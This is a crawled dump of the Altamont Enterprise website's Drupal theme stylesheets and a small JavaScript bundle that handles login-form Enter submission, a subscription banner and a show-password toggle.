.5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}
fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}
#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}
h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}
.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}
}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}
.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: -131
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 591
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}

--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 545
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
jQuery(document).ready(function(){jQuery("#user-login input[type='text'] , #user-login input[type='password'] ").on('keypress',function(e){if(e.which==13){e.preventDefault();jQuery('#user-login .form-actions .form-submit').click()}})});(function($){Drupal.behaviors.AltamontAnnualTabText={attach:function(context){$('#subscription-page',context).each(function(index,element){if(!$(element).closest('body.page-subscribe-2month').length)return;var item=$('.panels-flexible-row-21-main-row .ui-tabs .item-list',element);if(item.find('.tabs-announcement').length)return;item.prepend('<div class="tabs-announcement">'+Drupal.t('2 months free')+'</div>')})}};Drupal.behaviors.showPassword={attach:function(context){var formUserLogin=$('form#user-login',context);if(formUserLogin.length){var showPassword=$('<label class="password-toggle"><input type="checkbox" /> <a class="text">'+Drupal.t('Show')+'</a></label>');$(':checkbox',showPassword).click(function(){var orig,copy,wrap;if($(this).is(':checked')){orig=$(this).parent().parent().find(':password');copy=$('<input type="text" />');$('.text',showPassword).text(Drupal.t('Hide'))}else{orig=$(this).parent().parent().find('.show-password');copy=$('<input type="password" />');$('.text',showPassword).text(Drupal.t('Show'))};$(copy).attr('id',$(orig).attr('id'));$(copy).attr('class',$(orig).attr('class'));$(copy).attr('size',$(orig).attr('size'));$(copy).attr('maxlength',$(orig).attr('maxlength'));$(copy).attr('name',$(orig).attr('name'));$(orig).replaceWith($(copy).toggleClass('show-password').val($(orig).val()))});formUserLogin.addClass('form-password-toggle');showPassword.insertAfter($(':password',formUserLogin))}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
;/*})'"*/
